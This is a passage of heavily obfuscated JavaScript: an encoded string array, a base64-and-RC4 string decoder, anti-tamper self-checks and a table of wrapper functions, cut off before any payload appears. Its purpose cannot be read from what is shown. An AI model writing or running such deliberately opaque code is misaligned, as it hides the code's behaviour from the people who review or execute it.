3d','\x77\x35\x78\x4f\x61\x77\x3d\x3d','\x77\x70\x31\x55\x4b\x4d\x4b\x34\x77\x36\x55\x57\x65\x73\x4b\x2f\x77\x70\x38\x3d','\x46\x53\x54\x44\x70\x38\x4b\x30\x77\x6f\x58\x44\x6e\x78\x35\x48\x77\x37\x44\x44\x69\x42\x4e\x46\x77\x6f\x38\x62\x59\x6c\x62\x43\x73\x73\x4f\x69','\x46\x63\x4b\x58\x61\x55\x6b\x3d','\x65\x33\x70\x57\x77\x36\x42\x61\x77\x35\x48\x44\x69\x51\x3d\x3d','\x77\x35\x37\x44\x67\x68\x37\x43\x70\x4d\x4f\x41\x77\x37\x38\x6d\x77\x70\x38\x6a\x42\x38\x4b\x6b\x77\x35\x58\x43\x74\x43\x66\x44\x71\x77\x3d\x3d','\x77\x72\x62\x44\x68\x30\x58\x43\x74\x63\x4b\x35','\x50\x48\x30\x4a\x77\x34\x2f\x43\x75\x63\x4f\x6a\x77\x71\x42\x53\x77\x72\x72\x43\x75\x55\x72\x44\x70\x56\x33\x44\x6b\x6a\x37\x44\x74\x38\x4b\x61\x77\x6f\x4c\x43\x6d\x73\x4b\x33\x77\x37\x77\x51\x77\x6f\x70\x4c\x48\x63\x4b\x59\x77\x36\x51\x75\x77\x37\x4a\x4e\x77\x34\x72\x44\x68\x56\x31\x72\x77\x36\x35\x74\x4f\x63\x4f\x72\x50\x44\x4c\x43\x74\x4d\x4b\x69\x45\x58\x44\x44\x74\x63\x4f\x74\x65\x48\x76\x44\x76\x67\x70\x32\x57\x63\x4b\x44\x77\x6f\x66\x43\x68\x73\x4f\x65\x77\x71\x41\x56\x77\x6f\x6e\x44\x75\x73\x4f\x74\x77\x34\x77\x35\x77\x72\x59\x3d','\x61\x4d\x4f\x50\x77\x36\x54\x43\x6d\x38\x4b\x54\x77\x34\x7a\x43\x6d\x63\x4b\x31\x64\x63\x4f\x75\x59\x4d\x4b\x7a\x77\x34\x37\x43\x75\x30\x33\x43\x6c\x44\x59\x3d','\x4b\x38\x4f\x44\x77\x72\x33\x43\x6a\x73\x4f\x56','\x77\x6f\x44\x43\x76\x55\x49\x3d','\x4f\x63\x4b\x33\x44\x48\x59\x39\x77\x70\x42\x63\x77\x71\x37\x43\x72\x53\x6f\x3d','\x5a\x77\x48\x43\x75\x43\x76\x44\x6a\x73\x4b\x75\x77\x36\x33\x44\x6e\x63\x4f\x76\x77\x72\x6b\x3d','\x57\x4d\x4b\x31\x77\x6f\x6c\x53\x77\x35\x6e\x43\x6b\x31\x76\x44\x69\x6b\x38\x4b','\x77\x34\x64\x64\x4d\x38\x4f\x61\x77\x6f\x37\x44\x6b\x41\x3d\x3d','\x77\x72\x7a\x44\x6c\x47\x45\x3d','\x77\x35\x46\x47\x41\x67\x3d\x3d','\x77\x35\x48\x44\x73\x57\x78\x4a\x77\x35\x39\x78','\x77\x71\x6e\x44\x75\x32\x55\x3d','\x77\x36\x74\x43\x4d\x73\x4b\x4a\x4a\x51\x77\x3d','\x77\x36\x76\x44\x6d\x30\x59\x3d','\x77\x34\x51\x2f\x77\x34\x34\x3d','\x51\x68\x59\x75','\x77\x35\x33\x44\x72\x7a\x73\x3d','\x77\x6f\x6f\x42\x77\x35\x6f\x3d','\x77\x37\x76\x44\x67\x68\x48\x44\x6a\x73\x4f\x2b\x56\x41\x3d\x3d','\x63\x46\x70\x30','\x77\x34\x76\x44\x75\x6b\x55\x3d','\x44\x63\x4f\x78\x77\x70\x6b\x3d','\x57\x42\x30\x48\x4c\x38\x4b\x78\x4d\x41\x3d\x3d','\x54\x45\x72\x43\x67\x41\x3d\x3d','\x4d\x73\x4b\x65\x66\x46\x34\x6f\x53\x41\x3d\x3d','\x4f\x38\x4b\x43\x52\x41\x3d\x3d','\x4f\x73\x4b\x59\x4c\x41\x3d\x3d','\x43\x41\x76\x44\x74\x4d\x4b\x4c\x77\x35\x58\x44\x73\x67\x3d\x3d','\x54\x77\x50\x43\x6a\x41\x3d\x3d','\x46\x30\x73\x54','\x57\x30\x59\x57','\x44\x73\x4b\x46\x46\x41\x3d\x3d','\x64\x73\x4b\x7a\x77\x6f\x55\x3d','\x77\x72\x2f\x43\x74\x38\x4f\x6f\x77\x72\x72\x44\x67\x73\x4f\x35','\x77\x36\x39\x66\x42\x77\x3d\x3d','\x46\x63\x4f\x64\x77\x72\x77\x3d','\x46\x38\x4b\x79\x77\x70\x49\x3d','\x43\x73\x4b\x39\x77\x71\x77\x3d','\x77\x6f\x76\x43\x6a\x56\x4a\x7a\x77\x72\x4c\x44\x6f\x51\x3d\x3d','\x4f\x38\x4b\x51\x49\x67\x3d\x3d','\x77\x6f\x37\x43\x6a\x63\x4b\x4d\x4e\x38\x4b\x78\x77\x71\x77\x3d','\x57\x63\x4f\x44\x77\x6f\x41\x3d','\x46\x4d\x4f\x2b\x77\x72\x41\x3d','\x54\x45\x4e\x36\x77\x37\x66\x44\x6a\x73\x4f\x5a\x77\x35\x4a\x6d\x77\x34\x44\x43\x6a\x7a\x55\x3d','\x77\x6f\x42\x46\x4d\x73\x4b\x34\x77\x37\x59\x3d','\x77\x72\x37\x44\x6d\x30\x6e\x43\x6e\x63\x4b\x4f\x77\x37\x4d\x3d','\x77\x34\x30\x38\x42\x4d\x4b\x36\x77\x71\x72\x43\x68\x73\x4f\x7a\x58\x79\x51\x78\x4f\x73\x4b\x78\x77\x72\x4a\x79','\x57\x58\x39\x57\x77\x71\x78\x49','\x61\x4d\x4f\x6f\x77\x6f\x58\x44\x68\x63\x4f\x37\x51\x77\x3d\x3d','\x77\x71\x2f\x43\x72\x38\x4f\x6c\x77\x71\x48\x44\x74\x77\x3d\x3d','\x77\x35\x78\x72\x57\x77\x3d\x3d','\x45\x56\x6f\x6b\x77\x36\x7a\x43\x69\x4d\x4f\x4e','\x77\x70\x2f\x44\x69\x30\x7a\x43\x71\x38\x4b\x43\x77\x37\x45\x3d','\x77\x6f\x58\x44\x6b\x45\x72\x43\x76\x63\x4b\x4f\x77\x34\x78\x30','\x58\x6d\x7a\x43\x73\x79\x38\x50\x77\x35\x38\x3d','\x62\x38\x4f\x54\x61\x77\x3d\x3d','\x46\x46\x45\x75\x77\x36\x37\x43\x68\x4d\x4f\x71\x77\x6f\x45\x3d','\x4e\x63\x4b\x59\x4b\x47\x30\x69\x50\x67\x3d\x3d','\x43\x38\x4f\x55\x52\x73\x4f\x4c','\x62\x38\x4b\x36\x48\x6a\x73\x4b\x59\x67\x3d\x3d','\x54\x63\x4b\x73\x4b\x51\x3d\x3d','\x53\x73\x4f\x31\x77\x70\x6a\x44\x6a\x38\x4f\x72','\x77\x6f\x54\x43\x67\x46\x31\x6d\x77\x6f\x66\x44\x76\x51\x3d\x3d','\x56\x44\x6f\x57','\x77\x34\x7a\x44\x6c\x48\x33\x43\x6c\x38\x4b\x6f\x77\x6f\x6f\x3d','\x4f\x63\x4f\x58\x4b\x41\x3d\x3d','\x51\x6c\x37\x43\x70\x77\x3d\x3d','\x77\x34\x5a\x5a\x43\x67\x3d\x3d','\x77\x72\x56\x42\x77\x6f\x59\x43\x50\x38\x4f\x45\x64\x32\x34\x4b\x65\x43\x34\x7a\x58\x4d\x4b\x48\x77\x72\x68\x78\x50\x73\x4f\x65\x77\x72\x76\x43\x6a\x45\x51\x33\x77\x34\x6a\x43\x6f\x55\x45\x6d\x77\x36\x7a\x43\x70\x46\x4c\x44\x6a\x78\x76\x43\x72\x58\x62\x44\x69\x73\x4f\x55\x77\x36\x6b\x33\x64\x73\x4f\x36\x58\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x47\x45\x3d','\x59\x6e\x7a\x43\x74\x67\x3d\x3d','\x77\x35\x37\x44\x76\x47\x4e\x63\x77\x36\x70\x74','\x45\x73\x4b\x73\x4b\x67\x3d\x3d','\x41\x7a\x2f\x44\x70\x73\x4b\x6f\x77\x70\x58\x44\x69\x41\x3d\x3d','\x65\x31\x4c\x43\x6b\x77\x3d\x3d','\x77\x71\x74\x33\x77\x37\x41\x2f\x64\x4d\x4b\x34\x48\x73\x4b\x66\x4c\x63\x4f\x78\x77\x6f\x34\x79\x42\x43\x62\x43\x68\x6c\x52\x66\x59\x63\x4b\x44\x77\x35\x54\x43\x72\x58\x6a\x43\x6e\x42\x37\x44\x67\x73\x4b\x76\x53\x46\x41\x59\x42\x45\x62\x44\x6e\x63\x4f\x6e\x45\x73\x4b\x6f\x4a\x6e\x4a\x54\x77\x34\x74\x33','\x52\x33\x62\x43\x75\x44\x49\x3d','\x4c\x4d\x4f\x69\x77\x70\x41\x3d','\x61\x33\x6a\x44\x70\x4d\x4b\x51\x77\x71\x6a\x43\x6d\x77\x3d\x3d','\x48\x52\x77\x4b','\x77\x6f\x76\x43\x6a\x56\x4a\x7a\x77\x72\x44\x44\x75\x73\x4f\x4d\x77\x35\x59\x57\x77\x71\x55\x3d','\x77\x6f\x48\x43\x67\x4d\x4b\x44\x49\x73\x4b\x47\x77\x71\x73\x6c\x64\x73\x4f\x46\x77\x72\x30\x3d','\x44\x6d\x34\x51','\x64\x47\x68\x4b\x77\x71\x70\x46\x77\x6f\x67\x3d','\x43\x56\x41\x5a\x77\x37\x2f\x43\x6a\x73\x4f\x4d\x77\x6f\x6c\x39','\x50\x6a\x6e\x44\x6e\x51\x3d\x3d','\x42\x45\x48\x43\x6b\x63\x4f\x32','\x55\x32\x67\x4f','\x77\x36\x72\x44\x6b\x7a\x73\x3d','\x77\x34\x70\x62\x46\x67\x3d\x3d','\x49\x73\x4b\x62\x4e\x41\x3d\x3d','\x77\x71\x34\x67\x77\x34\x77\x3d','\x45\x68\x2f\x44\x6a\x77\x3d\x3d','\x51\x47\x72\x43\x76\x51\x3d\x3d','\x77\x70\x6f\x67\x77\x36\x73\x3d','\x77\x35\x51\x69\x64\x73\x4b\x45\x77\x72\x6b\x6c','\x77\x36\x6e\x44\x6b\x30\x44\x43\x75\x38\x4b\x6f\x77\x35\x4e\x41\x77\x70\x63\x3d','\x41\x57\x72\x44\x72\x41\x3d\x3d','\x77\x71\x73\x79\x43\x77\x3d\x3d','\x77\x6f\x49\x47\x77\x35\x45\x3d','\x77\x71\x77\x39\x77\x34\x31\x61\x77\x37\x7a\x44\x70\x68\x33\x43\x75\x77\x3d\x3d','\x45\x38\x4f\x55\x57\x38\x4f\x59\x77\x71\x35\x30','\x59\x6b\x51\x46\x77\x72\x4c\x43\x76\x73\x4f\x50\x46\x38\x4f\x78\x77\x37\x41\x79','\x58\x58\x37\x43\x6a\x51\x3d\x3d','\x77\x6f\x73\x37\x4c\x4d\x4b\x66\x77\x37\x73\x78\x77\x6f\x44\x44\x68\x6b\x4c\x43\x67\x51\x54\x43\x6d\x32\x78\x47\x4a\x67\x3d\x3d','\x58\x30\x2f\x43\x71\x73\x4b\x35\x77\x34\x67\x3d','\x56\x63\x4b\x30\x77\x70\x6b\x3d','\x4e\x38\x4b\x33\x66\x67\x3d\x3d','\x77\x34\x50\x44\x6c\x4d\x4f\x2f\x56\x73\x4b\x7a\x77\x35\x63\x3d','\x77\x35\x48\x44\x74\x6d\x4a\x51\x77\x37\x64\x67','\x59\x63\x4b\x4e\x77\x35\x67\x3d','\x49\x63\x4b\x6d\x77\x71\x49\x3d','\x47\x63\x4f\x45\x56\x67\x3d\x3d','\x62\x63\x4f\x79\x77\x6f\x6b\x3d','\x59\x63\x4f\x2f\x48\x57\x55\x4b\x77\x70\x63\x46\x77\x36\x51\x3d','\x47\x69\x37\x44\x75\x6d\x55\x7a\x77\x34\x68\x71\x64\x73\x4f\x2f\x46\x4d\x4b\x6b\x77\x70\x6e\x44\x6f\x6b\x59\x33\x77\x72\x62\x43\x72\x4d\x4b\x68\x55\x31\x66\x43\x72\x53\x31\x64\x4a\x42\x58\x43\x72\x58\x76\x44\x74\x38\x4b\x4a\x64\x38\x4f\x37\x77\x37\x56\x59\x77\x71\x76\x43\x6e\x55\x33\x44\x74\x38\x4b\x4d\x4d\x42\x63\x3d','\x77\x34\x59\x58\x77\x35\x6c\x65','\x63\x4d\x4b\x36\x42\x41\x67\x58\x5a\x38\x4b\x79','\x77\x6f\x54\x43\x6e\x63\x4b\x42','\x77\x71\x4c\x44\x6b\x6c\x33\x43\x69\x4d\x4b\x6b\x77\x34\x31\x52','\x59\x57\x66\x43\x6b\x51\x3d\x3d','\x77\x72\x72\x43\x71\x73\x4f\x71','\x4d\x4d\x4b\x6e\x77\x6f\x2f\x44\x6c\x73\x4f\x69\x54\x38\x4f\x32\x77\x6f\x38\x6d\x77\x35\x49\x3d','\x51\x73\x4f\x35\x58\x6a\x48\x43\x74\x38\x4b\x5a\x4b\x63\x4b\x36\x56\x47\x66\x44\x6a\x41\x3d\x3d','\x56\x73\x4b\x4b\x4b\x41\x3d\x3d','\x77\x6f\x6c\x49\x77\x35\x4d\x3d','\x77\x36\x6f\x54\x77\x35\x6f\x3d','\x4a\x73\x4f\x34\x44\x41\x3d\x3d','\x5a\x47\x6a\x43\x72\x51\x3d\x3d','\x55\x56\x58\x43\x6b\x51\x3d\x3d','\x77\x70\x4c\x43\x73\x63\x4f\x74','\x4c\x7a\x72\x44\x75\x41\x3d\x3d','\x77\x36\x7a\x44\x6e\x53\x4d\x3d','\x77\x35\x58\x43\x6c\x4d\x4b\x50\x59\x73\x4b\x6a\x57\x77\x3d\x3d','\x77\x36\x55\x51\x4f\x77\x3d\x3d','\x56\x31\x38\x52','\x43\x4d\x4f\x38\x4c\x43\x76\x43\x69\x38\x4f\x66\x61\x48\x50\x43\x75\x4d\x4b\x37\x65\x51\x3d\x3d','\x77\x35\x52\x45\x62\x6a\x31\x33\x53\x78\x68\x35','\x77\x34\x50\x44\x6e\x6e\x33\x43\x67\x38\x4b\x6f\x77\x70\x42\x55\x41\x63\x4b\x31\x77\x70\x78\x52','\x59\x33\x6a\x44\x71\x4d\x4b\x43\x77\x72\x76\x43\x6c\x42\x2f\x43\x6b\x67\x3d\x3d','\x77\x72\x59\x58\x77\x35\x34\x3d','\x56\x47\x54\x44\x73\x77\x3d\x3d','\x63\x4d\x4b\x55\x77\x34\x67\x3d','\x77\x70\x63\x6f\x57\x41\x3d\x3d','\x51\x33\x7a\x44\x76\x73\x4b\x53','\x77\x71\x63\x43\x51\x78\x41\x76\x77\x36\x73\x77','\x77\x6f\x6e\x43\x6d\x4d\x4b\x55','\x77\x36\x30\x68\x53\x46\x4c\x43\x6c\x52\x33\x44\x67\x6c\x2f\x44\x6d\x38\x4f\x2b\x43\x63\x4f\x46\x77\x34\x54\x43\x6e\x73\x4f\x6f\x77\x36\x67\x37','\x77\x6f\x41\x53\x77\x37\x35\x47\x77\x37\x77\x3d','\x77\x36\x76\x44\x67\x6a\x30\x3d','\x77\x37\x54\x44\x6a\x78\x37\x44\x6d\x38\x4f\x4c\x53\x41\x3d\x3d','\x58\x57\x6f\x4a\x77\x70\x74\x46\x77\x36\x72\x44\x71\x52\x78\x6f\x48\x63\x4b\x74\x77\x70\x48\x44\x6d\x56\x46\x61\x77\x70\x73\x2b\x63\x7a\x38\x79\x77\x35\x54\x43\x71\x4d\x4f\x38\x62\x63\x4f\x7a\x45\x73\x4b\x7a\x61\x4d\x4b\x39\x4f\x6c\x67\x31\x77\x36\x46\x48\x77\x35\x4d\x51\x65\x57\x50\x44\x6c\x77\x4d\x3d','\x77\x37\x42\x76\x50\x51\x3d\x3d','\x77\x37\x33\x44\x6b\x68\x6e\x44\x6a\x38\x4f\x4c\x55\x77\x3d\x3d','\x77\x34\x54\x44\x76\x6d\x6f\x3d','\x59\x38\x4b\x36\x77\x71\x77\x3d','\x77\x37\x31\x45\x4e\x38\x4b\x65\x41\x68\x45\x45\x61\x38\x4b\x41','\x56\x78\x41\x49\x4f\x73\x4b\x45\x4c\x41\x3d\x3d','\x51\x33\x66\x43\x68\x51\x3d\x3d','\x56\x42\x2f\x43\x74\x77\x3d\x3d'];(function(_0x53acbd,_0x186df9){var _0x44de46=function(_0x26770b){while(--_0x26770b){_0x53acbd['\x70\x75\x73\x68'](_0x53acbd['\x73\x68\x69\x66\x74']());}};var _0x49e829=function(){var _0xdc7564={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c76dc,_0x3714e0,_0x2bb58c,_0x30d428){_0x30d428=_0x30d428||{};var _0x17fa50=_0x3714e0+'\x3d'+_0x2bb58c;var _0x493b03=0x0;for(var _0x493b03=0x0,_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];_0x493b03<_0x12d3cd;_0x493b03++){var _0xff644f=_0x2c76dc[_0x493b03];_0x17fa50+='\x3b\x20'+_0xff644f;var _0xdb12a5=_0x2c76dc[_0xff644f];_0x2c76dc['\x70\x75\x73\x68'](_0xdb12a5);_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];if(_0xdb12a5!==!![]){_0x17fa50+='\x3d'+_0xdb12a5;}}_0x30d428['\x63\x6f\x6f\x6b\x69\x65']=_0x17fa50;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x145794,_0x39d5e4){_0x145794=_0x145794||function(_0x4f9db7){return _0x4f9db7;};var _0x364238=_0x145794(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39d5e4['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x10d13e=function(_0x1efc4e,_0x10a3a0){_0x1efc4e(++_0x10a3a0);};_0x10d13e(_0x44de46,_0x186df9);return _0x364238?decodeURIComponent(_0x364238[0x1]):undefined;}};var _0x35bd3f=function(){var _0x5aefeb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5aefeb['\x74\x65\x73\x74'](_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x35bd3f;var _0xf7ab84='';var _0x31c845=_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x31c845){_0xdc7564['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x31c845){_0xf7ab84=_0xdc7564['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x49e829();}(_0x4629,0x12f));var _0x9462=function(_0x53acbd,_0x186df9){_0x53acbd=_0x53acbd-0x0;var _0x44de46=_0x4629[_0x53acbd];if(_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x56ea82=function(){return this;};var _0x49e829=_0x56ea82();var _0xdc7564='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x49e829['\x61\x74\x6f\x62']||(_0x49e829['\x61\x74\x6f\x62']=function(_0x2c76dc){var _0x3714e0=String(_0x2c76dc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2bb58c=0x0,_0x30d428,_0x17fa50,_0x7fb321=0x0,_0x493b03='';_0x17fa50=_0x3714e0['\x63\x68\x61\x72\x41\x74'](_0x7fb321++);~_0x17fa50&&(_0x30d428=_0x2bb58c%0x4?_0x30d428*0x40+_0x17fa50:_0x17fa50,_0x2bb58c++%0x4)?_0x493b03+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x30d428>>(-0x2*_0x2bb58c&0x6)):0x0){_0x17fa50=_0xdc7564['\x69\x6e\x64\x65\x78\x4f\x66'](_0x17fa50);}return _0x493b03;});}());var _0x12d3cd=function(_0xff644f,_0xdb12a5){var _0x145794=[],_0x39d5e4=0x0,_0x4f9db7,_0x364238='',_0x10d13e='';_0xff644f=atob(_0xff644f);for(var _0x1efc4e=0x0,_0x10a3a0=_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x1efc4e<_0x10a3a0;_0x1efc4e++){_0x10d13e+='\x25'+('\x30\x30'+_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1efc4e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xff644f=decodeURIComponent(_0x10d13e);for(var _0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x145794[_0x35bd3f]=_0x35bd3f;}for(_0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f]+_0xdb12a5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x35bd3f%_0xdb12a5['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;}_0x35bd3f=0x0;_0x39d5e4=0x0;for(var _0x5aefeb=0x0;_0x5aefeb<_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x5aefeb++){_0x35bd3f=(_0x35bd3f+0x1)%0x100;_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f])%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;_0x364238+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5aefeb)^_0x145794[(_0x145794[_0x35bd3f]+_0x145794[_0x39d5e4])%0x100]);}return _0x364238;};_0x9462['\x72\x63\x34']=_0x12d3cd;_0x9462['\x64\x61\x74\x61']={};_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xf7ab84=_0x9462['\x64\x61\x74\x61'][_0x53acbd];if(_0xf7ab84===undefined){if(_0x9462['\x6f\x6e\x63\x65']===undefined){var _0x31c845=function(_0x3c9018){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3c9018;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x35a3ad=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x35a3ad['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x459746){if(!Boolean(~_0x459746)){return _0x459746;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x531e0a){for(var _0x5c2b8e=0x0,_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5c2b8e<_0xa3613f;_0x5c2b8e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x531e0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x31c845(_0x9462)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9462['\x6f\x6e\x63\x65']=!![];}_0x44de46=_0x9462['\x72\x63\x34'](_0x44de46,_0x186df9);_0x9462['\x64\x61\x74\x61'][_0x53acbd]=_0x44de46;}else{_0x44de46=_0xf7ab84;}return _0x44de46;};(function(){var _0x2bc2b9=function(){var _0x53acbd=!![];return function(_0x186df9,_0x44de46){var _0x26770b=_0x53acbd?function(){if(_0x44de46){var _0x4e4d6e=_0x44de46['\x61\x70\x70\x6c\x79'](_0x186df9,arguments);_0x44de46=null;return _0x4e4d6e;}}:function(){};_0x53acbd=![];return _0x26770b;};}();var _0x3e9b0c={'\x52\x44\x6a':function _0x220829(_0x2b7240,_0xeedf46){return _0x2b7240(_0xeedf46);},'\x4e\x73\x59':function _0x3447a3(_0x2a4d52){return _0x2a4d52();},'\x6f\x4f\x70':function _0x492636(_0x524ac6,_0x34f167){return _0x524ac6<_0x34f167;},'\x4b\x51\x6c':function _0x444f49(_0x5183a6,_0x46ecca){return _0x5183a6+_0x46ecca;},'\x71\x71\x62':function _0x315e7d(_0x1d12f3,_0x10b6cb){return _0x1d12f3-_0x10b6cb;},'\x57\x6d\x55':function _0x5bd393(_0x599518,_0x523b89){return _0x599518+_0x523b89;},'\x74\x51\x41':function _0x144060(_0x485343,_0x55ba56){return _0x485343<_0x55ba56;},'\x73\x51\x5a':function _0x2e1356(_0xb1bee,_0x2b2c19){return _0xb1bee%_0x2b2c19;},'\x72\x79\x4b':function _0x41e94c(_0x5de7ac,_0x570e4f){return _0x5de7ac(_0x570e4f);},'\x6e\x6e\x44':function _0x54f1ad(_0x331786,_0x40792c){return _0x331786+_0x40792c;},'\x78\x44\x59':function _0x5d357a(_0x15dfe3,_0x393d82){return _0x15dfe3+_0x393d82;},'\x61\x4d\x75':function _0x468c18(_0x2e70c1,_0x45141c){return _0x2e70c1+_0x45141c;},'\x62\x55\x4b':function _0x4ad13f(_0x3b3def,_0x56dc77){return _0x3b3def+_0x56dc77;},'\x49\x65\x76':function _0x131e03(_0x1af3e1,_0x5217ee,_0x26ab3d){return _0x1af3e1(_0x5217ee,_0x26ab3d);},'\x69\x42\x79':function _0x186464(_0x327de1,_0x3669e4){return _0x327de1-_0x3669e4;},'\x71\x64\x43':function _0x62081d(_0xfb1464,_0x5115c2,_0x2d20a8,_0x83622){return _0xfb1464(_0x5115c2,_0x2d20a8,_0x83622);},'\x55\x55\x58':function _0x5a5178(_0x5e64d0,_0x4f21ee){return _0x5e64d0!==_0x4f21ee;},'\x68\x65\x77':function _0x1513f4(_0x520d65,_0x319a98){return _0x520d65/_0x319a98;},'\x4d\x6b\x4e':function _0x4e5ba1(_0x379d4f,_0x36df41){return _0x379d4f===_0x36df41;},'\x77\x65\x79':function _0x3de545(_0x372231,_0x4b2265){return _0x372231%_0x4b2265;},'\x53\x79\x79':function _0x14ceed(_0x9bf71c,_0x600439){return _0x9bf71c(_0x600439);},'\x66\x43\x53':function _0x40d156(_0x1c528d,_0x548991){return _0x1c528d>_0x548991;},'\x57\x4f\x6f':function _0x12eea5(_0x1dab71,_0x3f280b){return _0x1dab71-_0x3f280b;},'\x6b\x70\x76':function _0x435e5a(_0x3b238d){return _0x3b238d();},'\x52\x56\x78':function _0x1de38c(_0x5398a6,_0x3deb0b){return _0x5398a6==_0x3deb0b;},'\x65\x7a\x67':function _0x140b8c(_0x2ab1d7,_0x301c7f){return _0x2ab1d7==_0x301c7f;},'\x4e\x4e\x78':function _0x13675a(_0x158f53,_0x46b83e){return _0x158f53==_0x46b83e;},'\x64\x6f\x6a':function _0x47d0da(_0x29400e,_0x1e455a){return _0x29400e!==_0x1e455a;},'\x44\x50\x77':function _0x232316(_0x5bbd80,_0x372bb7){return _0x5bbd80==_0x372bb7;},'\x77\x4c\x70':function _0x1967b4(_0x24cf97,_0x211fa1){return _0x24cf97(_0x211fa1);},'\x51\x62\x6d':function _0x18916b(_0x24f235,_0x49eb85){return _0x24f235+_0x49eb85;},'\x59\x68\x65':function _0x2277a6(_0x146303,_0x58db41){return _0x146303+_0x58db41;},'\x71\x4f\x6c':function _0x3b1875(_0x1c68c4){return 